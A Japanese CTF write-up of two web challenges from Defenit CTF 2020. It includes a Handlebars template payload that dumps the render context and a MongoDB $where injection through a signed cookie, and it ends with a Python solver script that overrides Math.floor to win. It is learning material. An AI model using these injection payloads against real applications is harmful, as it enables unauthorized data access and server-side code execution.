2020 Defenit CTF Writeup ([Web]BabyJS, Fortune Cookie)
こんにちは、8ayacです🐝 今回は、2020 Defenit CTFで解いた2問のWriteupを書きました。 解いた問題はFortune CookieとBabyJSで、どちらもWebです。
ちなみに結果は、合計得点1053ptsで、964チーム中55位でした。

The English version is here
[Web 248pts] BabyJS (47/964 Solves)
問題文
Description
Render me If you can.
Server
babyjs.ctf.defenit.kr
Attachments
babyjs.tar.gz
問題アプリの概要
添付ファイルを解凍してみると、アプリのソースコードやdockerの設定ファイルやらが出てきました。 どうやらExpressを使って書かれたアプリのようです。 テンプレートエンジンにはHandlebarsを使っていました。
const express = require('express');
const path = require('path');
const crypto = require('crypto');
const fs = require('fs');
const app = express();
const SALT = crypto.randomBytes(64).toString('hex');
const FLAG = require('./config').FLAG;
app.set('view engine', 'html');
app.engine('html', require('hbs').__express);
if (!fs.existsSync(path.join('views', 'temp'))) {
fs.mkdirSync(path.join('views', 'temp'));
}
app.use(express.urlencoded());
app.use((req, res, next) => {
const { content } = req.body;
req.userDir = crypto.createHash('md5').update(`${req.connection.remoteAddress}_${SALT}`).digest('hex');
req.saveDir = path.join('views', 'temp', req.userDir);
if (!fs.existsSync(req.saveDir)) {
fs.mkdirSync(req.saveDir);
}
if (typeof content === 'string' && content.indexOf('FLAG') != -1 || typeof content === 'string' && content.length > 200) {
res.end('Request blocked');
return;
}
next();
});
app.get('/', (req, res) => {
const { p } = req.query;
if (!p) res.redirect('/?p=index');
else res.render(p, { FLAG, 'apple': 'mint' });
});
app.post('/', (req, res) => {
const { body: { content }, userDir, saveDir } = req;
const filename = crypto.randomBytes(8).toString('hex');
let p = path.join('temp', userDir, filename)
fs.writeFile(`${path.join(saveDir, filename)}.html`, content, () => {
res.redirect(`/?p=${p}`);
})
});
app.listen(8080, '0.0.0.0');機能の概要は以下の通り。 詳細はソースコードを参照して下さい。
GET /: ページ表示機能- GETパラメータ
pで指定されたviewをレンダリングする
- GETパラメータ
POST /: 文字投稿機能- POSTパラメータ
contentの値が内容になるファイルがサーバに作成される - 投稿後、問題(後述)がなければ、自動的に
/?p={投稿したファイルのパス}にリダイレクトされる。
- POSTパラメータ
最終目標の分析
以下の部分、★とコメントをつけた箇所でviewに渡す変数の中にFLAGがあります。
これをうまくレンダリングするようなviewを投稿できれば、Flagが手に入りそうです。
app.get('/', (req, res) => {
const { p } = req.query;
if (!p) res.redirect('/?p=index');
else res.render(p, { FLAG, 'apple': 'mint' }); // ★
});ただ、単純に{{FLAG}}と書かれたviewを投稿しようとすると、以下のミドルウェア内の①とコメントを付けた箇所で阻まれます。
また、どうやら200文字以上の投稿も、同様に阻まれます。
app.use((req, res, next) => {
const { content } = req.body;
req.userDir = crypto.createHash('md5').update(`${req.connection.remoteAddress}_${SALT}`).digest('hex');
req.saveDir = path.join('views', 'temp', req.userDir);
if (!fs.existsSync(req.saveDir)) {
fs.mkdirSync(req.saveDir);
}
if (typeof content === 'string' && content.indexOf('FLAG') != -1 || typeof content === 'string' && content.length > 200) { // ①
res.end('Request blocked');
return;
}
next();
});FLAGという文字を含めない200文字以内のviewを投稿することを最終目標として設定して問題なさそうです。
解法
最終的には、ここを参考に、以下のペイロードを作りました。
{{#each this}}{{@key}} => {{this.toString}}<br>{{/each}}実際に投稿してみると、以下のようにFlagが表示されました。

説明
thisの内容は、以下のようなオブジェクトです。
前述のペイロードは、このオブジェクトのキーとtoString(値)をHandlebarsのBuilt-in Helperである#eachを使ってすべて出力させるものです。
{
settings: {
'x-powered-by': true,
etag: 'weak',
'etag fn': [Function: generateETag],
env: 'development',
'query parser': 'extended',
'query parser fn': [Function: parseExtendedQueryString],
'subdomain offset': 2,
'trust proxy': false,
'trust proxy fn': [Function: trustNone],
view: [Function: View],
views: '/app/views',
'jsonp callback name': 'callback',
'view engine': 'html'
},
FLAG: 'Defenit{w3bd4v_0v3r_h7tp_n71m_0v3r_Sm8}',
apple: 'mint',
_locals: [Object: null prototype] {},
cache: false
}
Flag
Defenit{w3bd4v_0v3r_h7tp_n71m_0v3r_Sm8}
[Web 507pts] Fortune Cookie (15/964 Solves)
問題文
Description
Here's a test of luck!
What's your fortune today?
Server
fortune-cookie.ctf.defenit.kr
Attachments
fortune-cookie.tar.gz
アプリの概要
添付ファイルを解凍してみると、アプリのソースコードやdockerの設定ファイルやらが出てきました。 どうやらExpress + MongoDBなアプリらしいです。
アプリ本体のソースコード(data/node/app.py)は以下の通り。
const express = require('express');
const cookieParser = require('cookie-parser');
const { MongoClient, ObjectID } = require('mongodb');
const { FLAG, MONGO_URL } = require('./config');
const app = express();
app.set('view engine', 'html');
app.engine('html', require('ejs').renderFile);
app.use(cookieParser('🐈' + '🐇'));
app.use(express.urlencoded());
app.get('/', (req, res) => {
res.render('index', { session: req.signedCookies.user });
});
app.get('/login', (req, res) => {
res.render('login');
});
app.post('/login', (req, res) => {
let { username } = req.body;
res.cookie('user', username, { signed: true });
res.redirect('/');
});
app.use((req, res, next) => {
if (!req.signedCookies.user) {
res.redirect('/login');
} else {
next();
}
});
app.get('/logout', (req, res) => {
res.clearCookie('user');
res.redirect('/');
});
app.get('/write', (req, res) => {
res.render('write');
});
app.post('/write', (req, res) => {
const client = new MongoClient(MONGO_URL, { useNewUrlParser: true });
const author = req.signedCookies.user;
const { content } = req.body;
client.connect(function (err) {
if (err) throw err;
const db = client.db('fortuneCookie');
const collection = db.collection('posts');
collection
.insertOne({
author,
content
})
.then((result) => {
res.redirect(`/view?id=${result.ops[0]._id}`)
}
);
client.close();
});
});
app.get('/view', (req, res) => {
const client = new MongoClient(MONGO_URL, { useNewUrlParser: true });
const author = req.signedCookies.user;
const { id } = req.query;
client.connect(function (err) {
if (err) throw err;
const db = client.db('fortuneCookie');
const collection = db.collection('posts');
try {
collection
.findOne({
_id: ObjectID(id)
})
.then((result) => {
if (result && typeof result.content === 'string' && author === result.author) res.render('view', { content: result.content })
else res.end('Invalid or not allowed');
}
);
} catch (e) { res.end('Invalid request') } finally {
client.close();
}
});
});
app.get('/posts', (req, res) => {
let client = new MongoClient(MONGO_URL, { useNewUrlParser: true });
let author = req.signedCookies.user;
if (typeof author === 'string') {
author = { author };
}
client.connect(function (err) {
if (err) throw err;
const db = client.db('fortuneCookie');
const collection = db.collection('posts');
collection
.find(author)
.toArray()
.then((posts) => {
res.render('posts', { posts })
}
);
client.close();
});
});
app.get('/flag', (req, res) => {
let { favoriteNumber } = req.query;
favoriteNumber = ~~favoriteNumber;
if (!favoriteNumber) {
res.send('Please Input your <a href="?favoriteNumber=1337">favorite number</a> 😊');
} else {
const client = new MongoClient(MONGO_URL, { useNewUrlParser: true });
client.connect(function (err) {
if (err) throw err;
const db = client.db('fortuneCookie');
const collection = db.collection('posts');
collection.findOne({ $where: `Math.floor(Math.random() * 0xdeaaaadbeef) === ${favoriteNumber}` })
.then(result => {
if (favoriteNumber > 0x1337 && result) res.end(FLAG);
else res.end('Number not matches. Next chance, please!')
});
client.close();
});
}
})
app.listen(8080, '0.0.0.0');機能の概要は以下の通り。 詳細はソースコードを参照して下さい。
GET /: トップページ- ログイン済み→機能一覧
- 未ログイン→ログインページへのリンク
GET /login: ログインページPOST /login: ログイン機能- ユーザ名の情報が入った署名付きCookieをセット
GET /logout: ログアウト機能- セットされたCookieを破棄
POST /write: 文書投稿機能- 何かしらの文字を投稿できる
GET /view: 文書一覧機能- 自分が投稿した文書一覧を確認できる
- ドキュメントのIDが一覧で表示される
GET /posts: 投稿内容閲覧機能- ドキュメントIDを指定すると投稿の内容が閲覧できる
- 他のユーザのドキュメントの内容は見れない
GET /flag: くじびき機能- 運がいいとFlagが出る
- 詳細は後述
最終目標の分析
何はともあれ、まずは最終的に何をすればよいのかを分析していきましょう。
/flagというエンドポイントがあるので、ここから見ていきましょう。
app.get('/flag', (req, res) => {
let { favoriteNumber } = req.query;
favoriteNumber = ~~favoriteNumber;
if (!favoriteNumber) {
res.send('Please Input your <a href="?favoriteNumber=1337">favorite number</a> 😊');
} else {
const client = new MongoClient(MONGO_URL, { useNewUrlParser: true });
client.connect(function (err) {
if (err) throw err;
const db = client.db('fortuneCookie');
const collection = db.collection('posts');
collection.findOne({ $where: `Math.floor(Math.random() * 0xdeaaaadbeef) === ${favoriteNumber}` })
.then(result => {
if (favoriteNumber > 0x1337 && result) res.end(FLAG); // ★
else res.end('Number not matches. Next chance, please!')
});
client.close();
});
}
})コード内の★とコメントを付けた行に辿り着けば、Flagを読み取れそうです。 また純粋にコードを読むと、実際にそこに辿り着くには、以下の条件を全て満たす必要があることがわかります。
!~~favoriteNumberがTrueになるように、GETパラメータfavoriteNumberを指定する。~~について- この条件があるため、
favoriteNumberの値として文字列は不適格。
collection.findOne()の条件として渡されている`Math.floor(Math.random() * 0xdeaaaadbeef) === ${favoriteNumber}`がTrueになるように、GETパラメータfavoriteNumberを指定する。- GETパラメータ
favoriteNumberの値は0x1337より大きくなるように指定する。 postsコレクションの中に、少なくとも1つ以上ドキュメントを作っておく。
実際には、Math.floor(Math.random() * 0xdeaaaadbeef)の値が非常に大きくなるので、よほどの強運の持ち主でもない限りは、愚直にくじ引きをし続けるのは得策ではなさそうです。
ひとまず、何か他のアプローチでこの条件を突破することを、最終目標に設定してみました。
ありがちなアプローチを考える
調査を進める前に、どんなアプローチであれば、問題の条件を突破できるかを考えます。
まず、使うことになりそうな脆弱性を考えてみます。
今回はMongoDBを使っているアプリなので、NoSQL Injectionが疑えます。
また、NoSQL Injectionがあれば、(配布された設定ファイルを見ても、)SSJIにつなげられるでしょう。
そのSSJIを利用して、例えばMath.floor()の内容を書き換え、これを固定値を返すような関数にしてしまえば、問題の条件は容易に突破できそうです。
NoSQL Injectionを探す
では、実際にNoSQL Injectionの脆弱性を探してみます。
ありました。
app.post('/login', (req, res) => {
let { username } = req.body; // ①
res.cookie('user', username, { signed: true });
res.redirect('/');
});
︙
app.get('/posts', (req, res) => {
let client = new MongoClient(MONGO_URL, { useNewUrlParser: true });
let author = req.signedCookies.user; // ②
if (typeof author === 'string') {
author = { author }; // ③
}
client.connect(function (err) {
if (err) throw err;
const db = client.db('fortuneCookie');
const collection = db.collection('posts');
collection
.find(author) // ④
.toArray()
.then((posts) => {
res.render('posts', { posts })
}
);
client.close();
});
});説明
POST /loginでのベーシックなリクエストは以下のような感じです。
POST /login HTTP/1.1
Host: fortune-cookie.ctf.defenit.kr
Content-Length: 16
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://fortune-cookie.ctf.defenit.kr
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://fortune-cookie.ctf.defenit.kr
Accept-Encoding: gzip, deflate
Accept-Language: ja,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
Connection: close
username=8ayac
これを送信すると、①とコメントをつけた行のreq.bodyの値は{ username: '8ayac' }このようになり、このオブジェクトのusernameというキーに対応する値が変数usernameの値にセットされます。
そして、それを値とした署名付きCookieuserがレスポンスにセットされ、ログインしたユーザは以降このCookieを利用することになります。
実際のレスポンスは以下の通りです。
HTTP/1.1 302 Found
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 07 Jun 2020 01:01:54 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 46
Connection: close
X-Powered-By: Express
Set-Cookie: user=s%3A8ayac.u%2B5zh6Yd%2Fw28iIedhUa9yRii9zcX4thK7%2FANBXHDhXs; Path=/
Location: /
Vary: Accept
<p>Found. Redirecting to <a href="/">/</a></p>
POST /posts内では、セットされたCookieは、通常以下の順に使われます。
- ②とコメントを付けた行で
POST /postsにおいて変数authorに代入 - ③とコメントを付けた行でオブジェクトに変換
- ④で
find()のクエリセレクタとして使用
例えば、Cookieの値に8ayacが入っていた場合、この値は③で{"author": "8ayac"}という値に変換され、最終的にauthorが8ayacなドキュメントを取得するようなクエリが発行されます。
ここまでの流れに、脆弱性があります。 もし、Cookieの値にオブジェクトが入っていた場合には、任意の条件を指定してfindクエリを発行させられます。
例えば、Cookieの値に{content:{'$regex':'.*'}}というオブジェクトが入っていたとします。
すると、この値は②で変数authorに代入されたあと、そのまま④で使われ、contentが.*という正規表現にマッチするドキュメントを取得するようなクエリが発行されることがわかります。
実際に、同様の値をCookieにセットする場合は、以下のようなリクエストを送信します。 これを応用すればCookieの値に任意のオブジェクトを指定できます。
POST /login HTTP/1.1
Host: fortune-cookie.ctf.defenit.kr
Content-Length: 14
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://fortune-cookie.ctf.defenit.kr
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://fortune-cookie.ctf.defenit.kr/login
Accept-Encoding: gzip, deflate
Accept-Language: ja,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
Connection: close
username[content][$regex]=.*
SSJIにつなげる
MongoDBには、サーバーサイドでJSが実行される機能がいくつかあります。
$where演算子はその一つです。
詳しくは、https://docs.mongodb.com/manual/core/server-side-javascript/を御覧ください。
$where operator that evaluates a JavaScript expression or a function in order to query for documents.
以下のように、$whereの条件内のeval関数が評価され、実行されていることが確認できます。
root@5895c47e40e5:/# mongo -u redacted -p redacted
MongoDB shell version v4.2.7
(snip)
> use fortuneCookie
switched to db fortuneCookie
> db.posts.find({ $where: "eval(1+1) == 1" })
> db.posts.find({ $where: "eval(1+1) == 2" })
{ "_id" : ObjectId("5edc178c9ee53600459bd3b0"), "author" : "8ayac", "content" : "hoge" }
{ "_id" : ObjectId("5edc373b9ee53600459bd3b1"), "author" : "8ayac", "content" : "fuga" }
あとは、Math.floorの内容を書き換えるようにうまくPayloadを組めば完了です。
Solver
最終的なSolverは、以下のようになりました。
#!/usr/bin/env python3
import requests
"""
Constants
"""
URL = 'http://fortune-cookie.ctf.defenit.kr'
N = 588488491 # 共有環境で事故らないように十分に大きい値
"""
Exploit
"""
s = requests.Session()
payload = f"Math.floor = this.constructor.constructor('return {N}'); return 0"
s.post(f'{URL}/login', data={"username[$where]": payload})
s.get(f'{URL}/posts')
flag = s.get(f'{URL}/flag', params={'favoriteNumber': N}).text
print(f'{flag=}')実行してみると、flagがゲットできました。
$ python3 solver.py
flag='Defenit{c0n9r47ula7i0n5_0n_y0u2_9o0d_f02tun3_haHa}'
Flag
Defenit{c0n9r47ula7i0n5_0n_y0u2_9o0d_f02tun3_haHa}
感想(?)
楽しかった! 他に締め切りの近いタスクに追われていたのですが、「1問だけ...」とつい手を出してしまいました。 一問解いて終わって、しばらくしたらBabyJSのSolve数が伸びていたので、こちらもつい...。 他の問題にはまだ目を通せていませんが、ファイルは落としておいたので、優先すべきタスクを消化し次第やっていきます。(その前にWriteup見ちゃう気がするけど) とりあえず、手を出したものはなんとか解けてよかったですね。
(ところで、何気にCTFのWriteupを公開するの初めてだな🤔最近サークルの後輩達がCTFのWriteupを書いているのを見て、影響されてます。)